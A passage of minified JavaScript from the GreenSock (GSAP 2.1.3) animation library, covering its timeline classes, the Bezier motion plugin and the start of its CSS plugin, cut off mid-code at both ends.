t=[],n=e.length,i=0;i!==n;t.push(e[i++]));return t}(e)),c=0;c<e.length;c++)l=v(n),d&&(l.startAt=v(d),d.cycle)&&_(l.startAt,e,c),f&&(_(l,e,c),null!=l.duration)&&(t=l.duration,delete l.duration),u.to(e[c],t,l,h(c,e[c],e));return this.add(u,r)},e.staggerFrom=function(e,t,n,i,r,o,s,a){return n.runBackwards=!0,this.staggerTo(e,t,c(0,n),i,r,o,s,a)},e.staggerFromTo=function(e,t,n,i,r,o,s,a,l){return i.startAt=n,this.staggerTo(e,t,c(0,i,n),r,o,s,a,l)},e.call=function(e,t,n,i){return this.add(p.delayedCall(0,e,t,n),i)},e.set=function(e,t,n){return this.add(new p(e,0,c(0,t,null,!0)),n)},m.exportRoot=function(e,t){null==(e=e||{}).smoothChildTiming&&(e.smoothChildTiming=!0);var n,i,r,o,s=new m(e),e=s._timeline;for(null==t&&(t=!0),e._remove(s,!0),s._startTime=0,s._rawPrevTime=s._time=s._totalTime=e._time,r=e._first;r;)o=r._next,t&&r instanceof p&&r.target===r.vars.onComplete||((i=r._startTime-r._delay)<0&&(n=1),s.add(r,i)),r=o;return e.add(s,0),n&&s.totalDuration(),s},e.add=function(e,t,n,i){var r,o,s,a,l,c,u=this;if("number"!=typeof t&&(t=u._parseTimeOrLabel(t,0,!0,e)),!(e instanceof h)){if(e instanceof Array||e&&e.push&&f(e)){for(n=n||"normal",i=i||0,r=t,o=e.length,s=0;s<o;s++)f(a=e[s])&&(a=new m({tweens:a})),u.add(a,r),"string"!=typeof a&&"function"!=typeof a&&("sequence"===n?r=a._startTime+a.totalDuration()/a._timeScale:"start"===n&&(a._startTime-=a.delay())),r+=i;return u._uncache(!0)}if("string"==typeof e)return u.addLabel(e,t);if("function"!=typeof e)throw"Cannot add "+e+" into the timeline; it is not a tween, timeline, function, or string.";e=p.delayedCall(0,e)}if(d.prototype.add.call(u,e,t),(e._time||!e._duration&&e._initted)&&(r=(u.rawTime()-e._startTime)*e._timeScale,!e._duration||1e-5<Math.abs(Math.max(0,Math.min(e.totalDuration(),r)))-e._totalTime)&&e.render(r,!1,!1),(u._gc||u._time===u._duration)&&!u._paused&&u._duration<u.duration())for(c=(l=u).rawTime()>e._startTime;l._timeline;)c&&l._timeline.smoothChildTiming?l.totalTime(l._totalTime,!0):l._gc&&l._enabled(!0,!1),l=l._timeline;return u},e.remove=function(e){var t;if(e instanceof h)return this._remove(e,!1),t=e._timeline=e.vars.useFrames?h._rootFramesTimeline:h._rootTimeline,e._startTime=(e._paused?e._pauseTime:t._time)-(e._reversed?e.totalDuration()-e._totalTime:e._totalTime)/e._timeScale,this;if(e instanceof Array||e&&e.push&&f(e)){for(var n=e.length;-1<--n;)this.remove(e[n]);return this}return"string"==typeof e?this.removeLabel(e):this.kill(null,e)},e._remove=function(e,t){return d.prototype._remove.call(this,e,t),this._last?this._time>this.duration()&&(this._time=this._duration,this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},e.append=function(e,t){return this.add(e,this._parseTimeOrLabel(null,t,!0,e))},e.insert=e.insertMultiple=function(e,t,n,i){return this.add(e,t||0,n,i)},e.appendMultiple=function(e,t,n,i){return this.add(e,this._parseTimeOrLabel(null,t,!0,e),n,i)},e.addLabel=function(e,t){return this._labels[e]=this._parseTimeOrLabel(t),this},e.addPause=function(e,t,n,i){n=p.delayedCall(0,r,n,i||this);return n.vars.onComplete=n.vars.onReverseComplete=t,n.data="isPause",this._hasPause=!0,this.add(n,e)},e.removeLabel=function(e){return delete this._labels[e],this},e.getLabelTime=function(e){return null!=this._labels[e]?this._labels[e]:-1},e._parseTimeOrLabel=function(e,t,n,i){var r,o;if(i instanceof h&&i.timeline===this)this.remove(i);else if(i&&(i instanceof Array||i.push&&f(i)))for(o=i.length;-1<--o;)i[o]instanceof h&&i[o].timeline===this&&this.remove(i[o]);if(r="number"!=typeof e||t?99999999999<this.duration()?this.recent().endTime(!1):this._duration:0,"string"==typeof t)return this._parseTimeOrLabel(t,n&&"number"==typeof e&&null==this._labels[t]?e-r:0,n);if(t=t||0,"string"!=typeof e||!isNaN(e)&&null==this._labels[e])null==e&&(e=r);else{if(-1===(o=e.indexOf("=")))return null==this._labels[e]?n?this._labels[e]=r+t:t:this._labels[e]+t;t=parseInt(e.charAt(o-1)+"1",10)*Number(e.substr(o+1)),e=1<o?this._parseTimeOrLabel(e.substr(0,o-1),0,n):r}return Number(e)+t},e.seek=function(e,t){return this.totalTime("number"==typeof e?e:this._parseTimeOrLabel(e),!1!==t)},e.stop=function(){return this.paused(!0)},e.gotoAndPlay=function(e,t){return this.play(e,t)},e.gotoAndStop=function(e,t){return this.pause(e,t)},e.render=function(e,t,n){this._gc&&this._enabled(!0,!1);var i,r,o,s,a,l,c,u,h=this,d=h._time,f=h._dirty?h.totalDuration():h._totalDuration,p=h._startTime,m=h._timeScale,v=h._paused;if(d!==h._time&&(e+=h._time-d),h._hasPause&&!h._forcingPlayhead&&!t){if(d<e)for(i=h._first;i&&i._startTime<=e&&!l;)i._duration||"isPause"!==i.data||i.ratio||0===i._startTime&&0===h._rawPrevTime||(l=i),i=i._next;else for(i=h._last;i&&i._startTime>=e&&!l;)i._duration||"isPause"===i.data&&0<i._rawPrevTime&&(l=i),i=i._prev;l&&(h._time=h._totalTime=e=l._startTime,u=h._startTime+(h._reversed?h._duration-e:e)/h._timeScale)}if(f-1e-8<=e&&0<=e)h._totalTime=h._time=f,h._reversed||h._hasPausedChild()||(r=!0,s="onComplete",a=!!h._timeline.autoRemoveChildren,0===h._duration&&(e<=0&&-1e-8<=e||h._rawPrevTime<0||1e-8===h._rawPrevTime)&&h._rawPrevTime!==e&&h._first&&(a=!0,1e-8<h._rawPrevTime)&&(s="onReverseComplete")),h._rawPrevTime=h._duration||!t||e||h._rawPrevTime===e?e:1e-8,e=f+1e-4;else if(e<1e-8)if(-1e-8<e&&(e=0),((h._totalTime=h._time=0)!==d||0===h._duration&&1e-8!==h._rawPrevTime&&(0<h._rawPrevTime||e<0&&0<=h._rawPrevTime))&&(s="onReverseComplete",r=h._reversed),e<0)h._active=!1,h._timeline.autoRemoveChildren&&h._reversed?(a=r=!0,s="onReverseComplete"):0<=h._rawPrevTime&&h._first&&(a=!0),h._rawPrevTime=e;else{if(h._rawPrevTime=h._duration||!t||e||h._rawPrevTime===e?e:1e-8,0===e&&r)for(i=h._first;i&&0===i._startTime;)i._duration||(r=!1),i=i._next;e=0,h._initted||(a=!0)}else h._totalTime=h._time=h._rawPrevTime=e;if(h._time!==d&&h._first||n||a||l){if(h._initted||(h._initted=!0),h._active||!h._paused&&h._time!==d&&0<e&&(h._active=!0),0!==d||!h.vars.onStart||0===h._time&&h._duration||t||h._callback("onStart"),d<=(c=h._time))for(i=h._first;i&&(o=i._next,c===h._time)&&(!h._paused||v);)(i._active||i._startTime<=c&&!i._paused&&!i._gc)&&(l===i&&(h.pause(),h._pauseTime=u),i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(e-i._startTime)*i._timeScale,t,n):i.render((e-i._startTime)*i._timeScale,t,n)),i=o;else for(i=h._last;i&&(o=i._prev,c===h._time)&&(!h._paused||v);){if(i._active||i._startTime<=d&&!i._paused&&!i._gc){if(l===i){for(l=i._prev;l&&l.endTime()>h._time;)l.render(l._reversed?l.totalDuration()-(e-l._startTime)*l._timeScale:(e-l._startTime)*l._timeScale,t,n),l=l._prev;l=null,h.pause(),h._pauseTime=u}i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(e-i._startTime)*i._timeScale,t,n):i.render((e-i._startTime)*i._timeScale,t,n)}i=o}!h._onUpdate||t||(b.length&&w(),h._callback("onUpdate")),!s||h._gc||p!==h._startTime&&m===h._timeScale||(0===h._time||f>=h.totalDuration())&&(r&&(b.length&&w(),h._timeline.autoRemoveChildren&&h._enabled(!1,!1),h._active=!1),!t)&&h.vars[s]&&h._callback(s)}},e._hasPausedChild=function(){for(var e=this._first;e;){if(e._paused||e instanceof m&&e._hasPausedChild())return!0;e=e._next}return!1},e.getChildren=function(e,t,n,i){i=i||-9999999999;for(var r=[],o=this._first,s=0;o;)o._startTime<i||(o instanceof p?!1!==t&&(r[s++]=o):(!1!==n&&(r[s++]=o),!1!==e&&(s=(r=r.concat(o.getChildren(!0,t,n))).length))),o=o._next;return r},e.getTweensOf=function(e,t){var n,i,r=this._gc,o=[],s=0;for(r&&this._enabled(!0,!0),i=(n=p.getTweensOf(e)).length;-1<--i;)(n[i].timeline===this||t&&this._contains(n[i]))&&(o[s++]=n[i]);return r&&this._enabled(!1,!0),o},e.recent=function(){return this._recent},e._contains=function(e){for(var t=e.timeline;t;){if(t===this)return!0;t=t.timeline}return!1},e.shiftChildren=function(e,t,n){n=n||0;for(var i,r=this._first,o=this._labels;r;)r._startTime>=n&&(r._startTime+=e),r=r._next;if(t)for(i in o)o[i]>=n&&(o[i]+=e);return this._uncache(!0)},e._kill=function(e,t){if(!e&&!t)return this._enabled(!1,!1);for(var n=t?this.getTweensOf(t):this.getChildren(!0,!0,!1),i=n.length,r=!1;-1<--i;)n[i]._kill(e,t)&&(r=!0);return r},e.clear=function(e){var t=this.getChildren(!1,!0,!0),n=t.length;for(this._time=this._totalTime=0;-1<--n;)t[n]._enabled(!1,!1);return!1!==e&&(this._labels={}),this._uncache(!0)},e.invalidate=function(){for(var e=this._first;e;)e.invalidate(),e=e._next;return h.prototype.invalidate.call(this)},e._enabled=function(e,t){if(e===this._gc)for(var n=this._first;n;)n._enabled(e,!0),n=n._next;return d.prototype._enabled.call(this,e,t)},e.totalTime=function(e,t,n){this._forcingPlayhead=!0;var i=h.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,i},e.duration=function(e){return arguments.length?(0!==this.duration()&&0!==e&&this.timeScale(this._duration/e),this):(this._dirty&&this.totalDuration(),this._duration)},e.totalDuration=function(e){if(arguments.length)return e&&this.totalDuration()?this.timeScale(this._totalDuration/e):this;if(this._dirty){for(var t,n,i=0,r=this,o=r._last,s=999999999999;o;)t=o._prev,o._dirty&&o.totalDuration(),o._startTime>s&&r._sortChildren&&!o._paused&&!r._calculatingDuration?(r._calculatingDuration=1,r.add(o,o._startTime-o._delay),r._calculatingDuration=0):s=o._startTime,o._startTime<0&&!o._paused&&(i-=o._startTime,r._timeline.smoothChildTiming&&(r._startTime+=o._startTime/r._timeScale,r._time-=o._startTime,r._totalTime-=o._startTime,r._rawPrevTime-=o._startTime),r.shiftChildren(-o._startTime,!1,-9999999999),s=0),i<(n=o._startTime+o._totalDuration/o._timeScale)&&(i=n),o=t;r._duration=r._totalDuration=i,r._dirty=!1}return this._totalDuration},e.paused=function(e){if(!1===e&&this._paused)for(var t=this._first;t;)t._startTime===this._time&&"isPause"===t.data&&(t._rawPrevTime=0),t=t._next;return h.prototype.paused.apply(this,arguments)},e.usesFrames=function(){for(var e=this._timeline;e._timeline;)e=e._timeline;return e===h._rootFramesTimeline},e.rawTime=function(e){return e&&(this._paused||this._repeat&&0<this.time()&&this.totalProgress()<1)?this._totalTime%(this._duration+this._repeatDelay):this._paused?this._totalTime:(this._timeline.rawTime(e)-this._startTime)*this._timeScale},m},!0),tt._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(t,a,e){function n(e){t.call(this,e),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=!!this.vars.yoyo,this._dirty=!0}var j=1e-8,i=a._internals,A=i.lazyTweens,O=i.lazyRender,l=tt._gsDefine.globals,c=new e(null,null,1,0),i=n.prototype=new t;return i.constructor=n,i.kill()._gc=!1,n.version="2.1.3",i.invalidate=function(){return this._yoyo=!!this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),t.prototype.invalidate.call(this)},i.addCallback=function(e,t,n,i){return this.add(a.delayedCall(0,e,n,i),t)},i.removeCallback=function(e,t){if(e)if(null==t)this._kill(null,e);else for(var n=this.getTweensOf(e,!1),i=n.length,r=this._parseTimeOrLabel(t);-1<--i;)n[i]._startTime===r&&n[i]._enabled(!1,!1);return this},i.removePause=function(e){return this.removeCallback(t._internals.pauseCallback,e)},i.tweenTo=function(e,t){t=t||{};var n,i,r,o={ease:c,useFrames:this.usesFrames(),immediateRender:!1,lazy:!1},s=t.repeat&&l.TweenMax||a;for(i in t)o[i]=t[i];return o.time=this._parseTimeOrLabel(e),n=Math.abs(Number(o.time)-this._time)/this._timeScale||.001,r=new s(this,n,o),o.onStart=function(){r.target.paused(!0),r.vars.time===r.target.time()||n!==r.duration()||r.isFromTo||r.duration(Math.abs(r.vars.time-r.target.time())/r.target._timeScale).render(r.time(),!0,!0),t.onStart&&t.onStart.apply(t.onStartScope||t.callbackScope||r,t.onStartParams||[])},r},i.tweenFromTo=function(e,t,n){n=n||{},e=this._parseTimeOrLabel(e),n.startAt={onComplete:this.seek,onCompleteParams:[e],callbackScope:this},n.immediateRender=!1!==n.immediateRender;t=this.tweenTo(t,n);return t.isFromTo=1,t.duration(Math.abs(t.vars.time-e)/this._timeScale||.001)},i.render=function(e,t,n){this._gc&&this._enabled(!0,!1);var i,r,o,s,a,l,c,u,h=this,d=h._time,f=h._dirty?h.totalDuration():h._totalDuration,p=h._duration,m=h._totalTime,v=h._startTime,_=h._timeScale,g=h._rawPrevTime,y=h._paused,b=h._cycle;if(d!==h._time&&(e+=h._time-d),f-j<=e&&0<=e)h._locked||(h._totalTime=f,h._cycle=h._repeat),h._reversed||h._hasPausedChild()||(r=!0,s="onComplete",a=!!h._timeline.autoRemoveChildren,0===h._duration&&(e<=0&&-j<=e||g<0||g===j)&&g!==e&&h._first&&(a=!0,j<g)&&(s="onReverseComplete")),h._rawPrevTime=h._duration||!t||e||h._rawPrevTime===e?e:j,h._yoyo&&1&h._cycle?h._time=e=0:e=(h._time=p)+1e-4;else if(e<j)if(h._locked||(h._totalTime=h._cycle=0),h._time=0,-j<e&&(e=0),(0!==d||0===p&&g!==j&&(0<g||e<0&&0<=g)&&!h._locked)&&(s="onReverseComplete",r=h._reversed),e<0)h._active=!1,h._timeline.autoRemoveChildren&&h._reversed?(a=r=!0,s="onReverseComplete"):0<=g&&h._first&&(a=!0),h._rawPrevTime=e;else{if(h._rawPrevTime=p||!t||e||h._rawPrevTime===e?e:j,0===e&&r)for(i=h._first;i&&0===i._startTime;)i._duration||(r=!1),i=i._next;e=0,h._initted||(a=!0)}else 0===p&&g<0&&(a=!0),h._time=h._rawPrevTime=e,h._locked||(h._totalTime=e,0!==h._repeat&&(w=p+h._repeatDelay,h._cycle=h._totalTime/w>>0,h._cycle&&h._cycle===h._totalTime/w&&m<=e&&h._cycle--,h._time=h._totalTime-h._cycle*w,h._yoyo&&1&h._cycle&&(h._time=p-h._time),h._time>p?e=(h._time=p)+1e-4:h._time<0?h._time=e=0:e=h._time));if(h._hasPause&&!h._forcingPlayhead&&!t){if(d<(e=h._time)||h._repeat&&b!==h._cycle)for(i=h._first;i&&i._startTime<=e&&!l;)i._duration||"isPause"!==i.data||i.ratio||0===i._startTime&&0===h._rawPrevTime||(l=i),i=i._next;else for(i=h._last;i&&i._startTime>=e&&!l;)i._duration||"isPause"===i.data&&0<i._rawPrevTime&&(l=i),i=i._prev;l&&(u=h._startTime+(h._reversed?h._duration-l._startTime:l._startTime)/h._timeScale,l._startTime<p)&&(h._time=h._rawPrevTime=e=l._startTime,h._totalTime=e+h._cycle*(h._totalDuration+h._repeatDelay))}if(h._cycle!==b&&!h._locked){var w=h._yoyo&&0!=(1&b),x=w===(h._yoyo&&0!=(1&h._cycle)),T=h._totalTime,S=h._cycle,k=h._rawPrevTime,E=h._time;if(h._totalTime=b*p,h._cycle<b?w=!w:h._totalTime+=p,h._time=d,h._rawPrevTime=0===p?g-1e-4:g,h._cycle=b,h._locked=!0,h.render(d=w?0:p,t,0===p),t||h._gc||h.vars.onRepeat&&(h._cycle=S,h._locked=!1,h._callback("onRepeat")),d!==h._time)return;if(x&&(h._cycle=b,h._locked=!0,h.render(d=w?p+1e-4:-1e-4,!0,!1)),h._locked=!1,h._paused&&!y)return;h._time=E,h._totalTime=T,h._cycle=S,h._rawPrevTime=k}if(h._time!==d&&h._first||n||a||l){if(h._initted||(h._initted=!0),h._active||!h._paused&&h._totalTime!==m&&0<e&&(h._active=!0),0!==m||!h.vars.onStart||0===h._totalTime&&h._totalDuration||t||h._callback("onStart"),d<=(c=h._time))for(i=h._first;i&&(o=i._next,c===h._time)&&(!h._paused||y);)(i._active||i._startTime<=h._time&&!i._paused&&!i._gc)&&(l===i&&(h.pause(),h._pauseTime=u),i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(e-i._startTime)*i._timeScale,t,n):i.render((e-i._startTime)*i._timeScale,t,n)),i=o;else for(i=h._last;i&&(o=i._prev,c===h._time)&&(!h._paused||y);){if(i._active||i._startTime<=d&&!i._paused&&!i._gc){if(l===i){for(l=i._prev;l&&l.endTime()>h._time;)l.render(l._reversed?l.totalDuration()-(e-l._startTime)*l._timeScale:(e-l._startTime)*l._timeScale,t,n),l=l._prev;l=null,h.pause(),h._pauseTime=u}i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(e-i._startTime)*i._timeScale,t,n):i.render((e-i._startTime)*i._timeScale,t,n)}i=o}!h._onUpdate||t||(A.length&&O(),h._callback("onUpdate")),!s||h._locked||h._gc||v!==h._startTime&&_===h._timeScale||(0===h._time||f>=h.totalDuration())&&(r&&(A.length&&O(),h._timeline.autoRemoveChildren&&h._enabled(!1,!1),h._active=!1),!t)&&h.vars[s]&&h._callback(s)}else m!==h._totalTime&&h._onUpdate&&!t&&h._callback("onUpdate")},i.getActive=function(e,t,n){for(var i,r=[],o=this.getChildren(e||null==e,t||null==e,!!n),s=0,a=o.length,l=0;l<a;l++)(i=o[l]).isActive()&&(r[s++]=i);return r},i.getLabelAfter=function(e){e||0!==e&&(e=this._time);for(var t=this.getLabelsArray(),n=t.length,i=0;i<n;i++)if(t[i].time>e)return t[i].name;return null},i.getLabelBefore=function(e){null==e&&(e=this._time);for(var t=this.getLabelsArray(),n=t.length;-1<--n;)if(t[n].time<e)return t[n].name;return null},i.getLabelsArray=function(){var e,t=[],n=0;for(e in this._labels)t[n++]={time:this._labels[e],name:e};return t.sort(function(e,t){return e.time-t.time}),t},i.invalidate=function(){return this._locked=!1,t.prototype.invalidate.call(this)},i.progress=function(e,t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-e:e)+this._cycle*(this._duration+this._repeatDelay),t):this._time/this.duration()||0},i.totalProgress=function(e,t){return arguments.length?this.totalTime(this.totalDuration()*e,t):this._totalTime/this.totalDuration()||0},i.totalDuration=function(e){return arguments.length?-1!==this._repeat&&e?this.timeScale(this.totalDuration()/e):this:(this._dirty&&(t.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},i.time=function(e,t){if(!arguments.length)return this._time;this._dirty&&this.totalDuration();var n=this._duration,i=this._cycle,r=i*(n+this._repeatDelay);return n<e&&(e=n),this.totalTime(this._yoyo&&1&i?n-e+r:this._repeat?e+r:e,t)},i.repeat=function(e){return arguments.length?(this._repeat=e,this._uncache(!0)):this._repeat},i.repeatDelay=function(e){return arguments.length?(this._repeatDelay=e,this._uncache(!0)):this._repeatDelay},i.yoyo=function(e){return arguments.length?(this._yoyo=e,this):this._yoyo},i.currentLabel=function(e){return arguments.length?this.seek(e,!0):this.getLabelBefore(this._time+j)},n},!0),S=180/Math.PI,I=[],L=[],D=[],N={},t=tt._gsDefine.globals,$=function(e,t,n,i){n===i&&(n=i-(i-t)/1e6),e===t&&(t=e+(n-e)/1e6),this.a=e,this.b=t,this.c=n,this.d=i,this.da=i-e,this.ca=n-e,this.ba=t-e},V=function(e,t,n,i){var r={a:e},o={},s={},a={c:i},l=(e+t)/2,t=(t+n)/2,n=(n+i)/2,c=(l+t)/2,t=(t+n)/2,u=(t-c)/8;return r.b=l+(e-l)/4,o.b=c+u,r.c=o.a=(r.b+o.b)/2,o.c=s.a=(c+t)/2,s.b=t-u,a.b=n+(i-n)/4,s.c=a.a=(s.b+a.b)/2,[r,o,s,a]},v=tt._gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.9",API:2,global:!0,init:function(e,t,n){this._target=e,t instanceof Array&&(t={values:t}),this._func={},this._mod={},this._props=[],this._timeRes=null==t.timeResolution?6:parseInt(t.timeResolution,10);var i,r,o,s,a,l=t.values||[],c={},u=l[0],h=t.autoRotate||n.vars.orientToBezier;for(i in this._autoRotate=h?h instanceof Array?h:[["x","y","rotation",!0!==h&&Number(h)||0]]:null,u)this._props.push(i);for(o=this._props.length;-1<--o;)i=this._props[o],this._overwriteProps.push(i),r=this._func[i]="function"==typeof e[i],c[i]=r?e[i.indexOf("set")||"function"!=typeof e["get"+i.substr(3)]?i:"get"+i.substr(3)]():parseFloat(e[i]),a||c[i]!==l[0][i]&&(a=c);if(this._beziers="cubic"!==t.type&&"quadratic"!==t.type&&"soft"!==t.type?d(l,isNaN(t.curviness)?1:t.curviness,!1,"thruBasic"===t.type,t.correlate,a):function(e,t,n){var i,r,o,s,a,l,c,u,h,d,f,p={},m="cubic"===(t=t||"soft")?3:2,v="soft"===t,_=[];if(null==(e=v&&n?[n].concat(e):e)||e.length<1+m)throw"invalid Bezier data";for(h in e[0])_.push(h);for(l=_.length;-1<--l;){for(p[h=_[l]]=a=[],u=e.length,c=d=0;c<u;c++)i=null==n?e[c][h]:"string"==typeof(f=e[c][h])&&"="===f.charAt(1)?n[h]+Number(f.charAt(0)+f.substr(2)):Number(f),v&&1<c&&c<u-1&&(a[d++]=(i+a[d-2])/2),a[d++]=i;for(u=d-m+1,c=d=0;c<u;c+=m)i=a[c],r=a[c+1],o=a[c+2],s=2==m?0:a[c+3],a[d++]=f=3==m?new $(i,r,o,s):new $(i,(2*r+i)/3,(2*r+o)/3,o);a.length=d}return p}(l,t.type,c),this._segCount=this._beziers[i].length,this._timeRes&&(u=function(e,t){var n,i,r,o,s=[],a=[],l=0,c=0,u=(t=t>>0||6)-1,h=[],d=[];for(n in e){b=y=g=w=_=v=m=p=f=E=k=void 0;for(var f,p,m,v,_,g,y,b,w,x=e[n],T=s,S=t,k=1/S,E=x.length;-1<--E;)for(p=(b=x[E]).a,m=b.d-p,v=b.c-p,_=b.b-p,f=0,g=1;g<=S;g++)y=f-(f=((w=k*g)*w*m+3*(y=1-w)*(w*v+y*_))*w),T[w=E*S+g-1]=(T[w]||0)+y*y}for(r=s.length,i=0;i<r;i++)l+=Math.sqrt(s[i]),d[o=i%t]=l,o==u&&(c+=l,h[o=i/t>>0]=d,a[o]=c,l=0,d=[]);return{length:c,lengths:a,segments:h}}(this._beziers,this._timeRes),this._length=u.length,this._lengths=u.lengths,this._segments=u.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length),h=this._autoRotate)for(this._initialRotations=[],h[0]instanceof Array||(this._autoRotate=h=[h]),o=h.length;-1<--o;){for(s=0;s<3;s++)i=h[o][s],this._func[i]="function"==typeof e[i]&&e[i.indexOf("set")||"function"!=typeof e["get"+i.substr(3)]?i:"get"+i.substr(3)];i=h[o][2],this._initialRotations[o]=(this._func[i]?this._func[i].call(this._target):this._target[i])||0,this._overwriteProps.push(i)}return this._startRatio=n.vars.runBackwards?1:0,!0},set:function(e){var t,n,i,r,o,s,a,l,c,u,h=this._segCount,d=this._func,f=this._target,p=e!==this._startRatio;if(this._timeRes){if(l=this._lengths,c=this._curSeg,u=e*this._length,T=this._li,u>this._l2&&T<h-1){for(a=h-1;T<a&&(this._l2=l[++T])<=u;);this._l1=l[T-1],this._li=T,this._curSeg=c=this._segments[T],this._s2=c[this._s1=this._si=0]}else if(u<this._l1&&0<T){for(;0<T&&(this._l1=l[--T])>=u;);0===T&&u<this._l1?this._l1=0:T++,this._l2=l[T],this._li=T,this._curSeg=c=this._segments[T],this._s1=c[(this._si=c.length-1)-1]||0,this._s2=c[this._si]}if(t=T,u-=this._l1,T=this._si,u>this._s2&&T<c.length-1){for(a=c.length-1;T<a&&(this._s2=c[++T])<=u;);this._s1=c[T-1],this._si=T}else if(u<this._s1&&0<T){for(;0<T&&(this._s1=c[--T])>=u;);0===T&&u<this._s1?this._s1=0:T++,this._s2=c[T],this._si=T}o=1===e?1:(T+(u-this._s1)/(this._s2-this._s1))*this._prec||0}else o=(e-(t=e<0?0:1<=e?h-1:h*e>>0)*(1/h))*h;for(n=1-o,T=this._props.length;-1<--T;)i=this._props[T],s=(o*o*(r=this._beziers[i][t]).da+3*n*(o*r.ca+n*r.ba))*o+r.a,this._mod[i]&&(s=this._mod[i](s,f)),d[i]?f[i](s):f[i]=s;if(this._autoRotate)for(var m,v,_,g,y,b,w,x=this._autoRotate,T=x.length;-1<--T;)i=x[T][2],b=x[T][3]||0,w=!0===x[T][4]?1:S,r=this._beziers[x[T][0]],m=this._beziers[x[T][1]],r&&m&&(r=r[t],m=m[t],v=r.a+(r.b-r.a)*o,v+=((g=r.b+(r.c-r.b)*o)-v)*o,g+=(r.c+(r.d-r.c)*o-g)*o,_=m.a+(m.b-m.a)*o,_+=((y=m.b+(m.c-m.b)*o)-_)*o,y+=(m.c+(m.d-m.c)*o-y)*o,s=p?Math.atan2(y-_,g-v)*w+b:this._initialRotations[T],this._mod[i]&&(s=this._mod[i](s,f)),d[i]?f[i](s):f[i]=s)}}),e=v.prototype,v.bezierThrough=d,v.cubicToQuadratic=V,v._autoCSS=!0,v.quadraticToCubic=function(e,t,n){return new $(e,(2*t+e)/3,(2*t+n)/3,n)},v._cssRegister=function(){var f,p,m,e=t.CSSPlugin;e&&(e=e._internals,f=e._parseToProxy,p=e._setPluginRatio,m=e.CSSPropTween,e._registerComplexSpecialProp("bezier",{parser:function(e,t,n,i,r,o){t instanceof Array&&(t={values:t}),o=new v;var s,a,l,c=t.values,u=c.length-1,h=[],d={};if(!(u<0)){for(s=0;s<=u;s++)l=f(e,c[s],i,r,o,u!==s),h[s]=l.end;for(a in t)d[a]=t[a];d.values=h,(r=new m(e,"bezier",0,0,l.pt,2)).data=l,r.plugin=o,r.setRatio=p,0===d.autoRotate&&(d.autoRotate=!0),!d.autoRotate||d.autoRotate instanceof Array||(s=!0===d.autoRotate?0:Number(d.autoRotate),d.autoRotate=null!=l.end.left?[["left","top","rotation",s,!1]]:null!=l.end.x&&[["x","y","rotation",s,!1]]),d.autoRotate&&(i._transform||i._enableTransforms(!1),l.autoRotate=i._target._gsTransform,l.proxy.rotation=l.autoRotate.rotation||0,i._overwriteProps.push("rotation")),o._onInitTween(l.proxy,d,i._tween)}return r}}))},e._mod=function(e){for(var t,n=this._overwriteProps,i=n.length;-1<--i;)(t=e[n[i]])&&"function"==typeof t&&(this._mod[n[i]]=t)},e._kill=function(e){var t,n,i=this._props;for(t in this._beziers)if(t in e)for(delete this._beziers[t],delete this._func[t],n=i.length;-1<--n;)i[n]===t&&i.splice(n,1);if(i=this._autoRotate)for(n=i.length;-1<--n;)e[i[n][2]]&&i.splice(n,1);return this._super._kill.call(this,e)},tt._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(s,C){function P(){s.call(this,"css"),this._overwriteProps.length=0,this.setRatio=P.prototype.setRatio}function a(e,t){return t.toUpperCase()}function l(e,t){return(t=I.createElementNS?I.createElementNS(t||"http://www.w3.org/1999/xhtml",e):I.createElement(e)).style?t:I.createElement(e)}function c(e){return re.test("string"==typeof e?e:(e.currentStyle||e.style).filter||"")?parseFloat(RegExp.$1)/100:1}function v(e){tt.console&&console.log(e)}function x(e,t){var n,i,r=(t=t||L).style;if(void 0!==r[e])return e;for(e=e.charAt(0).toUpperCase()+e.substr(1),n=["O","Moz","ms","Ms","Webkit"],i=5;-1<--i&&void 0===r[n[i]+e];);return 0<=i?(ge="-"+(ye=3===i?"ms":n[i]).toLowerCase()+"-",ye+e):null}function p(e){return be.getComputedStyle(e)}function d(e,t){var n,i,r={};if(t=t||p(e))if(n=t.length)for(;-1<--n;)-1!==(i=t[n]).indexOf("-transform")&&Ue!==i||(r[i.replace(ce,a)]=t.getPropertyValue(i));else for(n in t)-1!==n.indexOf("Transform")&&q!==n||(r[n]=t[n]);else if(t=e.currentStyle||e.style)for(n in t)"string"==typeof n&&void 0===r[n]&&(r[n.replace(ce,a)]=t[n]);return D||(r.opacity=c(e)),e=Ge(e,t,!1),r.rotation=e.rotation,r.skewX=e.skewX,r.scaleX=e.scaleX,r.scaleY=e.scaleY,r.x=e.x,r.y=e.y,H&&(r.z=e.z,r.rotationX=e.rotationX,r.rotationY=e.rotationY,r.scaleZ=e.scaleZ),r.filters&&delete r.filters,r}function _(e,t,n,i,r){var o,s,a,l={},c=e.style;for(s in n)"cssText"===s||"length"!==s&&isNaN(s)&&(t[s]!==(o=n[s])||r&&r[s])&&-1===s.indexOf("Origin")&&("number"==typeof o||"string"==typeof o)&&(l[s]="auto"!==o||"left"!==s&&"top"!==s?""!==o&&"auto"!==o&&"none"!==o||"string"!=typeof t[s]||""===t[s].replace(ne,"")?o:0:we(e,s),void 0!==c[s])&&(a=new Ae(c,s,c[s],a));if(i)for(s in i)"className"!==s&&(l[s]=i[s]);return{difs:l,firstMPT:a}}function E(e,t){return"string"==typeof(e="function"==typeof e?e(O,A):e)&&"="===e.charAt(1)?parseInt(e.charAt(0)+"1",10)*parseFloat(e.substr(2)):parseFloat(e)-parseFloat(t)||0}function S(e,t){var n="string"==typeof(e="function"==typeof 